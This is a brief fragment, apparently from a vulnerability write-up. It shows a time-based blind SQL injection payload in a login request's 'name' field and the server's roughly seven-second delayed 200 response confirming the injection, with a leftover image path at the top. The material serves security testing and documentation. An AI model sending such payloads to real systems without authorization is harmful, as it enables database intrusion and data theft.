 name=0'XOR(if(now()=sysdate()%2Csleep(7)%2C0))XOR'Z&password=u]H[ww6KrA9F.x-F
Responses 92bytes / 7301ms 美化 详情
1 HTTP/1.1·200·OK
2 Server:·Apache-Coyote/1.1
3 Set-Cookie:·JSESSIONID=08ED120C56F21134F6AF4F339AC8710D;·Path=/
4 Pragma:·No-cache
5 Cache-Control:·no-cache
6 Expires:·Thu,·01·Jan·1970·00:00:00·GMT
7 Content-Type:·text/plain;·charset=utf-8
8 Date:·Thu,·23·Nov·2023·03:32:18·GMT
9 Connection:·close
10 Content-Length:·92
11
效果图: